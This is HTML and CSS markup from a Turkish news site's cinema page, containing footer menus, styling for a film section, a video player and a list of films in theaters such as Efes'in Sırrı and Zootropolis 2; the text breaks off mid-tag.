<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>

            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>
        </div>
                <div class="desk-menu-bottom">
            <div class="desk-menu-bottom-left">
                <ul>
                    <li><a href="#f" class="facebook"><i></i> </a> </li>
                    <li><a href="#t" class="twitter"><i></i> </a> </li>
                    <li><a href="#i" class="instagram"><i></i> </a> </li>
                </ul>
            </div>
            <div class="desk-menu-bottom-right">
                <ul>
                    <li><a href="https://temadam.com/haberadam/foto-galeri/" class="galeriler">Galeriler <span><svg xmlns="https://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 30.001 30"><path d="M864,868a6,6,0,0,1-6-6V847a6,6,0,0,1,6-6c0-2.786,1.9-3.007,4.474-3.007.488,0,1,.007,1.526.007h6c.527,0,1.039-.007,1.526-.007,2.574,0,4.474.221,4.474,3.007a6,6,0,0,1,6,6v15a6,6,0,0,1-6,6Zm-3-21v15a3,3,0,0,0,3,3h18a3,3,0,0,0,3-3V847a3,3,0,0,0-3-3h-3v-2.946a12.86,12.86,0,0,0-1.473-.061l-.71,0-.816,0h-6l-.817,0-.709,0a12.891,12.891,0,0,0-1.474.061v2.946h-3A3,3,0,0,0,861,847Zm6,9a6,6,0,1,1,6,6A6,6,0,0,1,867,856Zm3,0a3,3,0,1,0,3-3A3,3,0,0,0,870,856Zm9-7.5a1.5,1.5,0,1,1,1.5,1.5A1.5,1.5,0,0,1,879,848.5Z" transform="translate(-858 -838)" fill="#9DA1A4"></path></svg></span> </a> </li>
                    <li><a href="https://temadam.com/haberadam/video-galeri/" class="videolar">Videolar <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" width="15" height="20" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 494.148 494.148" style="enable-background:new 0 0 494.148 494.148;">
<g>
	<g>
		<path fill="#9DA1A4" d="M405.284,201.188L130.804,13.28C118.128,4.596,105.356,0,94.74,0C74.216,0,61.52,16.472,61.52,44.044v406.124    c0,27.54,12.68,43.98,33.156,43.98c10.632,0,23.2-4.6,35.904-13.308l274.608-187.904c17.66-12.104,27.44-28.392,27.44-45.884    C432.632,229.572,422.964,213.288,405.284,201.188z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></span> </a> </li>
                    <li>
                      <a href="https://temadam.com/haberadam/canli-borsa/" class="canliborsa">Canlı Borsa <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" xmlns:svgjs="https://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
                      <g><g xmlns="https://www.w3.org/2000/svg"><path d="m512 482h-30v-302h-91v302h-30v-182h-90v182h-30v-242h-90v242h-30v-152h-91v152h-30v30h512z" fill="#9da1a4" data-original="#000000" style="" class=""/><path d="m512 120v-120h-121v30h69.789l-144.789 143.789-120-120-191.605 190.606 21.21 21.21 170.395-169.394 120 120 166-165v68.789z" fill="#9da1a4" data-original="#000000" style="" class=""/>
                    </g></g></svg></span> </a> </li>
                </ul>
            </div>
        </div>
            </div>
</div>


<style>
    .alt-cat {
        background-color: #443e6b    }
</style>
<link href="https://vjs.zencdn.net/7.15.4/video-js.css" rel="stylesheet"/>

<style>

    /* kategori sinema */

    .sinema-top {
        height: 380px;
        width: 100%;
        background-color: #221F2B;
        position: relative;
        padding: 16px 0 23px 0;
    }

    .my-video-dimensions {
        max-width: 100%;
    }


    .sinema-top:after {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        opacity: .35;
        background-image: url(https://yer6.net/wp-content/themes/haberadam/img/bg/sinemabg.png);
        background-size: cover;
        z-index: 0;
    }

    .sinema-popular-frag a figure:before {
        content: "";
        position: absolute;
        left: 50%;
        top: 50%;
        margin-top: -24px;
        margin-left: -24px;
        width: 48px;
        height: 48px;
        visibility: hidden;
        opacity: 0;
        transition: visibility .2s ease-in-out, opacity .2s ease-in-out, transform .35s ease-in-out;
        background-image: url(https://yer6.net/wp-content/themes/haberadam/img/icons/sinemaplaybig.png);
        z-index: 9;
    }


    .sinema-top-t {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-bottom: 17px;
    }

    .sinema-top h3 {
        color: #FFFFFF;
        font-size: 20px;
        font-weight: bold;
    }

    .sinema-top h3 b:first-child {
        opacity: .4;
    }

    .sinema-top h3 b:nth-child(2) {
        opacity: .7;
    }

    .sinema-top h3 b:last-child {
        opacity: .9;
    }

    .sinema-top .container {
        position: relative;
        z-index: 9;
    }

    .owl-sinema-in {
        display: block;
        text-align: center;
        float: left;
        width: 100%;
    }

    .owl-sinema-in:last-child {
        margin-right: 0;
    }

    .owl-sinema-in .thumbnail {
        float: left;
        width: 100%;
        height: 260px;
        position: relative;
        overflow: hidden;
    }

    .owl-sinema-in .thumbnail img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

    .owl-sinema-in .thumbnail ul {
        position: absolute;
        top: 50%;
        left: 0;
        margin-top: -26px;
        right: 0;
        width: 100%;
        height: 100%;
        text-align: center;
        visibility: hidden;
        opacity: 0;
    }

    figure {
        margin: 0;
    }

    .owl-sinema-in .thumbnail ul:before {
        position: absolute;
        content: "";
        top: calc(-50% + 26px);
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.6);
    }

    .owl-sinema-in .thumbnail ul li {
        display: block;
        position: relative;
        z-index: 2;
    }

    .owl-sinema-in .thumbnail ul li p {
        display: inline-block;
        height: 22px;
        line-height: 22px;
        color: #fff;
        padding: 0 13px;
        border-radius: 20px;
        font-size: 10px;
        text-transform: uppercase;

    }


    .owl-sinema-in span {
        font-family: 'Barlow';
        font-weight: 600;
        display: block;
        margin-top: 0px;
        width: 100%;
        font-size: 15px;
        color: #fff;
        text-align: center;
        padding-top: 12px;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    }

    .owl-sinema-in .thumbnail ul li p.lang {
        background: #EF5D33;
        margin-bottom: 10px;
        font-family: 'Barlow';
    }

    .owl-sinema-in .thumbnail ul li p.quality {
        background: #2292D5;
        font-family: 'Barlow';
        text-transform: capitalize;
        padding: 0 10px;
    }

    .owl-sinema-in:hover .thumbnail ul {
        visibility: visible;
        opacity: 1;
    }

    #owl-sinema .owl-nav {
        display: block !important;
    }

    #owl-sinema .owl-nav button {

        background-color: rgba(239, 93, 51, 0.8) !important;
        width: 34px;
        height: 48px;
        position: absolute;
        top: 50%;
        z-index: 3;
        text-indent: -9999px;
        margin-top: -48px;
    }

    #owl-sinema .owl-nav button:hover {
        background-color: rgba(240, 91, 40, 0.8) !important;
    }

    #owl-sinema .owl-nav .owl-prev {
        left: 0;
        border-radius: 0 2px 2px 0;
    }

    #owl-sinema .owl-nav .owl-next {
        transform: rotate(180deg);
        right: 0;
        border-radius: 0 2px 2px 0;
    }

    #owl-sinema .owl-nav button img {
        opacity: 1;
        margin: 0 auto;
    }

    #owl-sinema .owl-nav button.owl-prev img {
        transform: rotate(0);
    }

    #owl-sinema .owl-nav button:hover {
        background: rgba(239, 93, 51, 1) !important;
    }

    .pt40 {
        padding-top: 40px;
    }

    button {
        border: 0;
    }

    button.owl-prev.disabled {
        display: block !important;
    }

    .sinema-left {
        width: calc(100% - 320px);
        float: left;
    }

    .sinema-right {
        width: 300px;
        float: right;
    }

    .sinema-left-in {
        background-color: #fff;
        padding: 20px;
        box-shadow: 0px 1px 2px rgb(17 21 25 / 27%)!important;
        display: flex;
        margin-bottom: 35px;
    }


    .sinema-left-in a figure img {
        object-fit: cover;
        width: 100%;
        height: 100%;
    }





    body {
        background-color: #F0F2F5;
    }



    .sli-right p {
        color: #000000;
        font-family: 'Barlow';
        font-size: 16px;
        line-height: 25px;
        margin-top: 15px;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
    }

    .sli-right-title:hover h2 {
        color: #000000;
    }

    #owl-sinema .owl-dots {
        position: absolute;
        right: 0;
        top: -41px;
    }

    #owl-sinema .owl-dots button {
        padding: 0;
        background: #EF5D33;
        width: 6px;
        height: 6px;
        border-radius: 30px;
        margin-left: 5px;
        transition: all .35s ease-in-out;
    }

    #owl-sinema .owl-dot:before {
        display: none;
    }

    #owl-sinema .owl-dots button.active {
        width: 20px;
    }

    a.fragmanbutton {
        position: relative;
        margin-top: 16px;
        height: 40px;
        display: inline-flex;
        align-items: center;
        overflow: hidden;
    }


    a.fragmanbutton:before {
        content: '';
        position: absolute;
        bottom: 1px;
        left: 30px;
        width: calc(100% - 30px);
        height: 39px;
        transform: skewX(
                -20deg);
        background-image: linear-gradient(to right, transparent, rgba(255, 255, 255, 0.3), transparent);
    }

    a.fragmanbutton span {
        position: absolute;
        left: 6px;
        top: 8px;
        display: flex;
        align-items: center;
        color: #fff;
        z-index: 99;
        font-size: 12px;
        font-weight: 700;
        font-family: 'Barlow';
        margin: 0;
    }

    a.fragmanbutton span img {
        margin-right: 10px;
        transition: transform .35s ease-in-out;
    }

    a.fragmanbutton:hover img {
        transform: rotate(360deg);
    }

    .morecontent {
        cursor: pointer;
        width: 100%;
        height: 46px;
        display: flex;
        align-items: center;
        justify-content: center;
        background-color: #EF5D33;
        margin-top: 45px;
    }

    .morecontent img {
        margin-right: 15px;
        transition: transform .35s ease-in-out;
    }

    .morecontent span {
        color: #fff;
        font-family: 'Barlow';
        font-weight: 600;
        font-size: 14px;
    }

    .morecontent:hover img {
        transform: rotate(360deg);
    }


    .sinema-popular-frag {
        background-color: #fff;
        box-shadow: .57px .82px 2px rgba(165, 161, 161, .34);
        padding: 20px 20px 15px 20px;
        text-align: center;
    }

    .sinema-right .sc-widget {
        padding: 0;
        margin-bottom: 20px;
    }

    .sinema-popular-frag a {
        display: block;
        width: 122px;
        margin-top: 15px;
    }

    .sinema-popular-frag-in {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        margin-top: 2px;
    }

    .sinema-popular-frag a figure {
        max-width: 100%;
        width: 100%;
        height: 166px;
        overflow: hidden;
        position: relative;
    }

    .sinema-popular-frag a figure img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

    .sinema-popular-frag a span {
        font-family: Barlow;
        font-weight: 400;
        font-size: 16px;
        color: #000;
        display: -webkit-box;
        margin-top: 11px;
        display: -webkit-box;
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical;
        overflow: hidden;
        transition: color .2s ease-in-out;
    }

    .sinema-popular-frag a:hover span {
        color: #EF5D33;
    }

    .sinema-popular-frag a figure:after {
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
        right: 0;
        background-color: rgba(53, 43, 86, .50);
        visibility: hidden;
        opacity: 0;
        transition: visibility .2s ease-in-out, opacity .2s ease-in-out;
    }

    .sinema-popular-frag a:hover figure:after,
    .sinema-popular-frag a:hover figure:before {
        visibility: visible;
        opacity: 1;
    }

    .sinema-popular-frag a:hover figure:before {
        transform: rotate(360deg);
    }

    .sinema-popular-frag h3 {
        color: #000;
        font-weight: 600;
        font-size: 16px;
    }

    .sli-in-detay {
        height: auto;
        padding-bottom: 13px;
        flex-direction: column;
    }

    .sinema-flex {
        display: flex;
        flex-direction: row;
    }

    .sli-in-detay p {

        color: #000000;
    font-family: 'Barlow';
    font-size: 16px;
    line-height: 26px;
    margin-top: 17px;
    overflow: hidden;
    font-weight: 500;
    margin-bottom: 10px;
    }

    .sli-in-detay span b {
        color: #FC433E;
        font-weight: 400;
    }

    .sli-in-detay span b.blue {
        color: #2292D5;
    }

    .sli-in-detay a.fragmanbutton {
        position: absolute;
        right: 18px;
        top: 4px;
    }

    .sli-in-detay {
        position: relative;
    }

    .gazeteler-top {
        height: 50px;
        display: flex;
        align-items: center;
        justify-content: space-between;
        background-color: #fff;
        color: #000;
        padding: 0 20px;
        box-shadow: 0.57px 0.82px 2px rgba(165, 161, 161, .34);
    }

    a.oncekigun, a.sonrakigun {
        display: flex;
        align-items: center;
        color: #000;
        font-size: 15px;
        font-family: 'Barlow';
        font-weight: 500;
    }

    a.oncekigun span {
        margin-left: 12px;
    }

    a.sonrakigun img {
        transform: rotate(180deg);
    }

    a.sonrakigun span {
        margin-right: 12px;
    }

    a.sonrakigun img:nth-child(2),
    a.oncekigun img:nth-child(2),
    a.sonrakigun:hover img:nth-child(1),
    a.oncekigun:hover img:nth-child(1) {
        display: none;
    }

    a.sonrakigun:hover img:nth-child(2),
    a.oncekigun:hover img:nth-child(2) {
        display: block;
    }

    .gundiv {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 24px;
        height: 24px;
        border-radius: 100%;
        border: 2px solid #000;
    }

    a.sonrakigun:hover .gundiv,
    a.oncekigun:hover .gundiv {
        border-color: #344acc;
    }

    a.oncekigun:hover, a.sonrakigun:hover {
        color: #344acc;
    }

    .container.sinema-container {
        display: flex;
        align-items: flex-start;
        justify-content: space-between;
        margin-top: 40px;
        flex-wrap: wrap;
        margin-bottom: 20px;
    }

    #videoPostHead {

        margin-bottom: 20px;
    }


    @media screen and (max-width: 1280px) {

        .sinema-left {
            width: 100%;
            margin-bottom: 15px;
        }

        .sinema-right {
            width: 100%;
        }

        .sinema-container {
            padding: 0 10px;
        }
    }

    @media screen and (max-width: 1170px) {
        .sinema-popular-frag a {
            display: block;
            flex: 0 0 33.3%;
            margin-top: 15px;
            padding: 0 8px;
        }

        .sinema-popular-frag {
            padding: 20px 7px 15px 7px;
        }
    }

    @media screen and (max-width: 568px) {
        .sinema-left-in a figure {
            width: 150px;
            height: 200px;
            margin: 0 auto;
        }

        .sinema-flex .sli-right {
            padding: 0;
            margin-top: 18px;
        }

        .sinema-popular-frag a {
            flex: 0 0 50%;
        }

        .sli-right h2 {
            font-size: 20px;
            line-height: 21px;
            margin-top: 5px;
        }

        .sli-in-detay p {
            margin-top: 10px;
            margin-bottom: 50px;
        }

        .sinema-flex .sli-right span:nth-child(3), .sinema-flex .sli-right span:nth-child(4), .sinema-flex .sli-right span:nth-child(5) {
            display: block;
        }

        .sli-in-detay a.fragmanbutton {
            display: block !important;
            right: unset;
            top: unset;
            bottom: 10px;
        }

        .sinema-left-in.sli-in-detay {
            padding-bottom: 20px;
        }

        .sinema-flex {
            flex-direction: column;
        }

        .sli-right {
            padding: 0 0 0 10px;
        }

        .cont .with-sticky.pt40 {
            padding-top: 10px;
        }

        .sinema-left-in {
            padding: 10px;
            height: auto;
        }

        .morecontent {
            margin-top: 10px;
        }

        .sinema-left,
        .sinema-top-t,
        .sinema-left-in {
            margin-bottom: 10px;
        }

        .fragmanbutton {
            display: none !important;
        }

        .sinema-right {
            margin-bottom: 0;
        }

        .sinema-top h3 {
            font-size: 16px;
        }

        #owl-sinema .owl-dots {
            top: -30px;
        }

        .sinema-top {
            padding: 10px 0;
            height: auto;
        }


        .sinema-left-in a figure {
            width: 150px;
            height: 200px;
            margin: 0 auto;
        }

        .sli-right p {
            font-size: 15px;
            -webkit-line-clamp: 4;
            margin-top: 5px;
        }

        .sli-right span:nth-child(3),
        .sli-right span:nth-child(4),
        .sli-right span:nth-child(5) {
            display: none;
        }

        .sli-right span {
            -webkit-line-clamp: 2;
            line-height: 1.6em;
            margin-bottom: 0;
        }

        .container.sinema-container {
            margin-top: 10px !important;
            margin-bottom: 0;
        }
        .sinema-right .sc-widget {
          margin-bottom: 10px;

        }
        .my-video-dimensions {
    height: 240px;
}

#videoPostHead {padding: 15px!important;border: 0!important;margin-bottom: 14px;}

#videoPostHead .container {
    padding: 0!important;
}

h3.smndt {
    margin-bottom: 10px;
}

.sinema-left {margin-bottom: 5px;}

.sli-right span {
    line-height: 21px;
    margin-bottom: 10px;
}

.sli-in-detay p {
    margin-bottom: 0;
    padding-bottom: 0;
    margin-top: 0;
}

.sinema-left-in.sli-in-detay {
    padding: 15px 15px 10px 15px;
}

.sinema-flex .sli-right {
    margin-top: 10px;
}

.sinema-popular-frag {
    padding: 0 4px 12px 4px!important;
}
.sinema-flex>a {
    background-color: #000;
}
    }

    .videoPostHead .contentArea {
        margin-top: 0;
    }
    .sinemavph .rightPosts.floatRight {
        background: #00000052;
    }
    .lholder.container {
    margin-top: 35px;
}
</style>
<div class="cont withr">
    <div class="alt-cat alt-cat-sinema">
        <ul>
            <li><a href="https://yer6.net/sinema">Vizyondaki Filmler</a></li>
            <li><a href="https://yer6.net/sinema?list=haftanin-filmleri">Haftanın Filmleri</a></li>
            <li><a href="https://yer6.net/sinema?list=populer-fragmanlar">Popüler Fragmanlar</a></li>
            <li><a href="https://yer6.net/sinema?list=vizyon-takvimi">Vizyon Takvimi</a></li>
        </ul>
    </div>
    <div id="videoPostHead" class="sinemavph">
        <div class="videoPostHead">
            <div class="container">
                <div class="singleBigTitle vidgal"></div>
                <div class="contentArea">
                    <div class="videoIframe floatLeft">
                        <video
                                id="my-video"
                                class="video-js"
                                controls
                                preload="auto"
                                autoplay
                                width="740"
                                height="472"
                                poster="https://tr.web.img4.acsta.net/img/3a/5c/3a5c9b32e665cd00106dd85448c6cef7.jpg"
                                data-setup='{autoplay: true, "preload": "auto"}'>
                            <source src="" type="video/mp4"/>
                        </video>
                    </div>
                    <div class="rightPosts floatRight">
                        <span class="title">Vizyondaki Diğer Filmler</span>
                        <ul class="wrapper">
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000036875/efes-039-in-sirri">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img4.acsta.net/c_310_420/img/f9/7e/f97eef66908c5233c4dc3a970437047d.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Efes&#039;in Sırrı</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000027556/kardes-takimi-3">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img2.acsta.net/c_310_420/img/de/f8/def8a8af63c99b41918ddf5054ba140b.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Kardeş Takımı 3</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000031122/d-i-s-c-o">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img4.acsta.net/c_310_420/img/97/71/9771370165d1f64d2eceba24ba11e723.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>D.I.S.C.O.</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/293331/sungerbob-korsan-macerasi">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img2.acsta.net/c_310_420/img/87/d2/87d2e9cbac224554e2a275397d029d00.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Süngerbob: Korsan Macerası</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/187247/avatar-ates-ve-kul">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img4.acsta.net/c_310_420/img/36/bb/36bb4da7b0cf675e601fa06870ab1b0a.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Avatar: Ateş ve Kül</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000036654/ketenpere-dalavere">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img4.acsta.net/c_310_420/img/12/10/12106f61c4d9120bca8b5162004bb0da.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Ketenpere: Dalavere</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000035002/zir-i-cin-4-nesep-bagi">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img2.acsta.net/c_310_420/img/01/01/0101ce3cd76c284db211918d45af3cbb.jpeg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Zir-i Cin 4 “Nesep Bağı”</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/277428/zootropolis-2">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img3.acsta.net/c_310_420/img/9c/4c/9c4c3b82405644fec6135d2f8ecfc54a.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Zootropolis 2</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000014083/of-pof-balik">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img3.acsta.net/c_310_420/img/6f/33/6f337eb596893020362bd3743f95bd93.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Of-Pof Balık</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000008466/hopper-ve-cilgin-cetesi-hazine-pesinde">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img4.acsta.net/c_310_420/img/26/c1/26c16f64fb9844ebd7d3061a0ee33dae.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Hopper ve Çılgın Çetesi Hazine Peşinde</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000015457/masa-ile-koca-ayi-mucize-parki">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img3.acsta.net/c_310_420/img/cb/f5/cbf524deb92d20af8c900b322591c45c.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Maşa ile Koca Ayı Mucize Parkı</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/326109/merhamet-yok">
                                        <div class="thumb">
                                            <img width="740" height="420"
